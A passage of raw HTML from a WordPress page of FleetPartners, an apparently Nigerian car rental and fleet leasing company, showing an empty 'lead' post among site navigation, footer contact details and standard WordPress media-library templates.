								<i class="fa fa-map-marker mr-2 op-3" aria-hidden="true"></i>
								<div class="d-inline-block address">
									<span class="heading-font first-line">Welcome to FleetPartners</span>
								</div>
							</div>

							
							
							<div class="d-inline-block text-white mr-4">
								<i class="fa fa-phone mr-2 op-3" aria-hidden="true"></i>
								<div class="d-inline-block phone">
									<span class="phone-number heading-font"><a href="tel:09032970724">09032970724</a></span>
								</div>
							</div>

							
							
							<div class="d-inline-block text-white mr-4">
								<i class="fa fa-clock-o mr-2 op-3" aria-hidden="true"></i>
								<div class="d-inline-block phone">
									<span class="phone-number heading-font">Mon - Sat: 8:00am - 6:00pm</span>
								</div>
							</div>

							
						</div>

						<div class="col-lg-4">

							
						</div>

					</div>

				</div>

			</div>

						
			<nav id="site-navigation" class="main-navigation navbar navbar-expand-lg sticky-header">
				
				<div class="container">

					<div class="header-nav-wrapper position-relative">

						<div class="site-branding-text">
																<a class="logo-dark" href="https://fleetpartners.ng/" rel="home"><img src='https://fleetpartners.ng/wp-content/uploads/2019/07/fp-500x250-e1563833925927.png' alt='Logo'></a>
																		<a class="logo-white" href="https://fleetpartners.ng/" rel="home"><img src='https://fleetpartners.ng/wp-content/uploads/2019/07/cropped-logo.png' alt='Logo'></a>
															</div>

						<div id="primary-menu-wrap" class="menu-main-menu-container">

							<ul id="primary-menu" class="navbar-nav main-menu">

								<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6214   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6214"  href="https://fleetpartners.ng/rent/" ><span class="">Rent a car</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6212   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6212"  href="https://fleetpartners.ng/lease-solutions/" ><span class="">Leasing & Fleet Mgt</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6337   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6337"  href="https://fleetpartners.ng/fleet-products-services/fleet-management-telematics/" ><span class="">Tracking</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children   ft-menu-item-6339   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6339"  href="https://fleetpartners.ng/about-us/awards/" ><span class="">Awards</span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6382   ft-menu-width-  ft-menu-position- "><a class="nav-link menu-button-6382"  href="https://fleetpartners.ng/about-us/" ><span class="">About Us</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom   ft-menu-item-6215  ft-menu-has-icon ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6215"  href="http://fleetpartners.ng/submit-vehicle/" ><span class='ft-menu-icon'><i class="fas fa-car"></i></span><span class="">+ Add Car</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6607  ft-menu-has-icon ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6607"  href="https://fleetpartners.ng/shop/" ><span class='ft-menu-icon'><i class="fas fa-cart-plus"></i></span><span class="">Buy Tracker</span></a></li>
								
							</ul>

						</div>
						
						<ul class="autoroyal-compare-menu navbar-nav main-menu pull-right">

							
														<li class="menu-favorite-button menu-item">
								<a class="favorite-action-button" href="#">
									<i class="material-icons">favorite_border</i>
								</a>
							</li>
							
															
								<li class="menu-compare-button menu-item">
									<a class="compare-action-button" href="https://fleetpartners.ng/compare/">
										<i class="material-icons">compare_arrows</i>
																			</a>
								</li>

							
							
														<li class="menu-login-register-button menu-item">
								<a class="login-button" href="#"><i class="material-icons">exit_to_app</i></a>
							</li>
							
						</ul>	

						<!--Header sidebar menu-->
						<div class="autoroyal-menu-wrapper pull-right">
							<a href="#autoroyal-side-menu" class="autoroyal-trigger icon-mobile-menu " id="mobile-menu">
								<span class="icon-wrap autoroyal-middle-line"></span>
								<span class="icon-wrap autoroyal-top-line"></span>
								<span class="icon-wrap autoroyal-bottom-line"></span>
							</a>
						</div>

					</div>				

				</div>
				
			</nav><!-- #site-navigation -->

		</header><!-- #masthead -->

		<div id="content" class="site-content">


	<div class="container">
		<div class="row justify-content-center">

							<div class="col-md-8 fantasy-themes-content-width">
			
				<div id="primary" class="content-area">
					<main id="main" class="site-main">

					
						<article id="post-7046" class="card mt-3r post-7046 lead type-lead status-publish hentry">

							<div class="card-body">

								
								<header class="entry-header">

									<span class="cat-links">
										<span class="ar-badge"></span>
									</span>
									<h2 class="entry-title card-title h3"><a href="https://fleetpartners.ng/lead/wandawonry/" rel="bookmark">WandaWonry</a></h2>
								</header><!-- .entry-header -->

								
								<div class="entry-meta text-muted border-bottom">

									<span class="posted-on">Posted on <a href="https://fleetpartners.ng/lead/wandawonry/" rel="bookmark"><time class="entry-date published updated" datetime="2019-08-23T17:03:43+01:00">August 23, 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://fleetpartners.ng/dealer/"></a></span></span>
									<span class="post-meta-comm float-right">
										<a href="https://fleetpartners.ng/lead/wandawonry/#respond"><i class="fas fa-comment"></i> 0</a>
									</span>

								</div><!-- .entry-meta -->

								<div class="entry-content">
																	</div><!-- .entry-content -->

							</div>
							<!-- /.card-body -->

						</article><!-- #post-7046 -->

										
					<div class="post-navigation">
						
						<div class="post-navigation-inner">
					
														
								<div class="post-nav-prev">
									<p>Previous</p>
									<h4>
										<a href="https://fleetpartners.ng/lead/erashy/" title="Previous post: ErAshy">
											ErAshy										</a>
									</h4>
								</div>
														
															
								<div class="post-nav-next">					
									<p>Next</p>
									<h4>
										<a title="Next post: CharlesTag" href="https://fleetpartners.ng/lead/charlestag/">
											CharlesTag										</a>
									</h4>
								</div>
						
														
							<div class="clear"></div>
						
						</div> <!-- /post-navigation-inner -->
					
					</div> <!-- /post-navigation -->
					
					</main><!-- #main -->
				</div><!-- #primary -->
			</div>
			<!-- /.col-md-8 -->
			
					</div>
		<!-- /.row -->
	</div>
	<!-- /.container -->


			</div><!-- #content -->

			<footer id="colophon" class="site-footer">

				
				<div class="autoroyal-footer-header">

					<div class="container">

						<div class="row justify-content-between">

							<div class="col-md-6 col-12">

								<a class="logo-wrapper" href="https://fleetpartners.ng/">
									<img src='https://fleetpartners.ng/wp-content/uploads/2019/07/cropped-logo.png' alt='Logo'>								</a>

							</div>

							<div class="col-md-6 col-12 text-right">

								<div class="autoroyal-footer-stats align-self-center">
									<div class="stat-wrapper ml-5 md-ml-0 md-mb-30 text-left">
																				<div class="icon">
											<i class="material-icons">place</i>										</div>
																														<div class="number">60+</div>
																														<div class="caption">Cities</div>
																			</div>
									<div class="stat-wrapper ml-5 md-ml-0 md-mb-30 text-left">
																				<div class="icon">
											<i class="fas fa-road"></i>										</div>
																														<div class="number">50.4 million+</div>
																														<div class="caption">Kilometers covered</div>
																			</div>
									<div class="stat-wrapper ml-5 md-ml-0 md-mb-30 text-left">
																				<div class="icon">
											<i class="fas fa-car"></i>										</div>
																														<div class="number">7.2 million</div>
																														<div class="caption">Trips</div>
																			</div>
								</div>

							</div>

						</div>
						
					</div>

				</div>
								
								<section class="footer-widgets text-left">
					<div class="container">
						<div class="row justify-content-md-between">
															<div class="col-lg-2 col-md-6">
									<aside class="widget-area footer-1-area mb-2">
										<section id="nav_menu-1" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">The Company</h5><div class="menu-the-company-container"><ul id="menu-the-company" class="menu"><li id="menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://fleetpartners.ng/about-us/">About Us</a></li>
<li id="menu-item-6209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6209"><a href="https://fleetpartners.ng/about-us/vision-mission/">Vision &#038; Mission</a></li>
<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://fleetpartners.ng/about-us/awards/">Awards</a></li>
<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://fleetpartners.ng/about-us/corporate-social-responsibiity/">CSR</a></li>
<li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6183"><a href="https://fleetpartners.ng/blog-2/">News &#038; Media</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6184"><a href="https://fleetpartners.ng/careers/">Careers</a></li>
</ul></div></section><section id="nav_menu-6" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">We offer</h5><div class="menu-we-offer-container"><ul id="menu-we-offer" class="menu"><li id="menu-item-6627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6627"><a href="https://fleetpartners.ng/lease-solutions/marine-logistics-support/">Marine Logistics &#038; Support</a></li>
<li id="menu-item-6628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6628"><a href="https://fleetpartners.ng/lease-solutions/marine-logistics-support/shuttle-boat/">Staff Shuttle Boat</a></li>
<li id="menu-item-6626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6626"><a href="https://fleetpartners.ng/lease-solutions/haulage-logistics/">Haulage &#038; Logistics</a></li>
<li id="menu-item-6624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6624"><a href="https://fleetpartners.ng/insurance-asset-stop-gap/">Insurance Asset Stop-gap</a></li>
<li id="menu-item-6625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6625"><a href="https://fleetpartners.ng/lease-solutions/africa-guarantee-development-fund-agdf/">Africa Development Fund Guarantee (ADFG)</a></li>
</ul></div></section>									</aside>
								</div>
							
															<div class="col-lg-2 col-md-6">
									<aside class="widget-area footer-2-area mb-2">
										<section id="nav_menu-4" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">Vehicle Leasing</h5><div class="menu-leasing-container"><ul id="menu-leasing" class="menu"><li id="menu-item-6612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6612"><a href="https://fleetpartners.ng/lease-solutions/operating-lease/">Operating Lease</a></li>
<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://fleetpartners.ng/lease-solutions/finance-lease/">Finance Lease</a></li>
<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6610"><a href="https://fleetpartners.ng/lease-solutions/sale-leaseback/">Sale &#038; Leaseback</a></li>
<li id="menu-item-6613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6613"><a href="https://fleetpartners.ng/lease-solutions/novated-lease/">Novated Lease</a></li>
<li id="menu-item-6611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6611"><a href="https://fleetpartners.ng/lease-solutions/public-sector-leasing-psl-scheme/">Public Sector Leasing- PSL Scheme</a></li>
<li id="menu-item-6614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6614"><a href="https://fleetpartners.ng/lease-solutions/mini-leaseshort-term-rental/">Mini Lease/Short Term Rental</a></li>
<li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://fleetpartners.ng/lease-solutions/">Leasing &#038; Fleet Management</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://fleetpartners.ng/resources/lease-calculator/">Lease Calculator</a></li>
</ul></div></section><section id="nav_menu-2" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">Sort Fleet</h5><div class="menu-footer-fleet-container"><ul id="menu-footer-fleet" class="menu"><li id="menu-item-5943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://fleetpartners.ng/rent/">by Price</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5944"><a href="https://fleetpartners.ng/rent/">by Size</a></li>
<li id="menu-item-5945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://fleetpartners.ng/rent/">by Doors</a></li>
<li id="menu-item-5946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://fleetpartners.ng/rent/">by Makes</a></li>
</ul></div></section>									</aside>
								</div>
							
															<div class="col-lg-2 col-md-6">
									<aside class="widget-area footer-3-area mb-2">
										<section id="media_image-2" class="widget fantasy-themes-footer-widget widget_media_image"><h5 class="widget-title h6">Make a payment</h5><a href="https://fleetpartners.ng/payment/"><img width="300" height="98" src="https://fleetpartners.ng/wp-content/uploads/2019/08/cta-make-payment-1-300x98.png" class="image wp-image-6703  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://fleetpartners.ng/wp-content/uploads/2019/08/cta-make-payment-1-300x98.png 300w, https://fleetpartners.ng/wp-content/uploads/2019/08/cta-make-payment-1.png 460w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="nav_menu-5" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">Fleet Management</h5><div class="menu-fleet-mgt-container"><ul id="menu-fleet-mgt" class="menu"><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://fleetpartners.ng/fleet-products-services/fleet-management-telematics/">Vehicle Tracking, Fleet Management Software &#038; Telematics</a></li>
<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://fleetpartners.ng/fleet-products-services/">Fleet Products &#038; Services</a></li>
<li id="menu-item-6620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6620"><a href="https://fleetpartners.ng/fleet-products-services/maintenance-servicing-repairs/">Fleet Management</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://fleetpartners.ng/fleet-products-services/driver-training/">Driver Training</a></li>
<li id="menu-item-6622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6622"><a href="https://fleetpartners.ng/fleet-products-services/fleet-management-outsourcing/">Fleet Management Outsourcing</a></li>
<li id="menu-item-6623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6623"><a href="https://fleetpartners.ng/fleet-products-services/vehicle-tracking/">Vehicle Tracking</a></li>
</ul></div></section>									</aside>
								</div>
							
															<div class="col-lg-5 col-md-6">
									<aside class="widget-area footer-4-area mb-2">
										<section id="text-3" class="widget fantasy-themes-footer-widget widget_text"><h5 class="widget-title h6">Contact us</h5>			<div class="textwidget"><p>Head Office: 24, Omorinre Johnson, Lekki Phase 1, Lagos, Nigeria<br />
Phone: 01-2902635, <a href="tel:09032970724">09032970724</a><br />
Fax: 01-2902635</p>
<div>Email: info@fleetpartners.ng</div>
<p>&nbsp;</p>
</div>
		</section><section id="custom_html-2" class="widget_text widget fantasy-themes-footer-widget widget_custom_html"><h5 class="widget-title h6">Mobile Apps Coming Soon</h5><div class="textwidget custom-html-widget"><a class="btn btn-invers-colors text-left mr-4 mt-4" href="#"><span class="media align-items-center"><span class="fab fa-apple fa-2x mr-3"></span><span class="media-body"><span class="d-block">Download on the</span><strong class="font-size-1">App Store</strong></span></span></a><a class="btn btn-invers-colors text-left mt-4" href="#"><span class="media align-items-center"><span class="fab fa-google-play fa-2x mr-3"></span><span class="media-body"><span class="d-block">Get it on</span><strong class="font-size-1">Google Play</strong></span></span></a></div></section>									</aside>
								</div>
													</div>
						<!-- /.row -->
					</div>
				</section>
								
				<div class="site-info">
					<div class="container">
						All rights reserved. © 2021 FleetPartners Leasing						<ul class="autoroyal-footer-menu">

							<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6632"><a href="https://fleetpartners.ng/">Home</a></li>
<li id="menu-item-6629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6629"><a rel="privacy-policy" href="https://fleetpartners.ng/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-6630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6630"><a href="https://fleetpartners.ng/contact-us/">Contact Us</a></li>
<li id="menu-item-6631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6631"><a href="https://fleetpartners.ng/contact-us/email-contacts/">Africa Regional Contacts</a></li>

						</ul>
					</div><!-- .site-info -->
				</div>
				<!-- /.container -->

			</footer><!-- #colophon -->

			<div id="autoroyal-side-menu" class="autoroyal-side-menu">

				<div class="autoroyal-side-top">

					<div class="close-side-menu-icon"></div>

				</div>

				<div class="autoroyal-side-inner">

					<ul class="autoroyal-side-inner-menu">
								
						
						
					</ul>

				</div>

				<form class="search-form" method="get" id="searchform-sidebar" action="https://fleetpartners.ng/">
					<div class="input-with-icon">
						<i class="fa fa-search" aria-hidden="true"></i>
						<input type="text" id="small-search-box" name="s" placeholder="Type here">
					</div>
				</form>

			</div>

			<a href="#autoroyal-side-close" class="autoroyal-trigger autoroyal-side-close"></a>

		</div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/autoroyal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Close dialog				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://fleetpartners.ng/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://fleetpartners.ng/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">Close dialog</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
